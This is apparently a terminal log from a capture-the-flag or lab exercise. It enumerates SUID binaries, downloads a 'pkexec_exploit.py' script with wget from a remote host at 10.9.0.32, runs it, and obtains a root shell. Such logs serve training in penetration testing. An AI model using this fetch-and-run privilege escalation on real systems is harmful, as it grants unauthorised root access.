 /usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/doas
user@ubuntu:~$ wget http://10.9.0.32:80/pkexec_exploit.py
wget http://10.9.0.32:80/pkexec_exploit.py
--2025-06-19 05:22:13--  http://10.9.0.32/pkexec_exploit.py
Connecting to 10.9.0.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘pkexec_exploit.py’
pkexec_exploit.py   100%[===================>]   3.19K  --.-KB/s    in 0s
2025-06-19 05:22:14 (299 MB/s) - ‘pkexec_exploit.py’ saved [3262/3262]
user@ubuntu:~$ ls
ls
pkexec_exploit.py  user.txt
user@ubuntu:~$ python pkexec_exploit.py
python pkexec_exploit.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=1000(user) groups=1000(user),30(dip),46(plugdev)
#